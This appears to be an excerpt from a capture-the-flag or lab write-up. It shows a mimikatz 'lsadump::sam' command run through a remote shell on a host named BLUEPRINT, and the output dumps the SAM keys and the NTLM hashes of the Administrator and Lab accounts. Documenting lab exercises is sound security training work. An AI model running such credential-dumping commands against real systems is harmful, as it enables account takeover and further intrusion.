 RCE_SHELL$ mimikatz32 "lsadump::sam" exit
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Lab
Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz(commandline) # exit
Bye!